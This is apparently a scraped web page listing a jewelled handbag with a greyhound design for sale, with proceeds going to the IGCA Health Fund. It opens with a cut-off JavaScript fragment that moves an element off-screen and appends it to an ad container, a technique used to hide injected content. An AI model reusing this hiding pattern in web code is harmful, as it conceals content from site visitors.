6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

---

Jewelled Purse with Canine Design Here is a lovely ladies handbag. There are two leather or vinyl straps for
carrying. There are also a couple of "pockets" inside and also a zippered
change purse attached to the inside. Over the entire visible length and
width of this handbag is a deco canine design. That design is further
studded with sparkling crystals. The effect is eyecatching and lovely!!!

Near the top on one side is a below the neck torso of an IG.
Measurements are: 6.25" x 9.5" x 3.5".
This handbag is not huge nor is it tiny.
Most ladies would probably say that this is the perfect size!

Sale of this item benefits the IGCA Health Fund.

Price $23.00 including shipping.
International shipping extra.
---
Please email Judy Longhouse to order.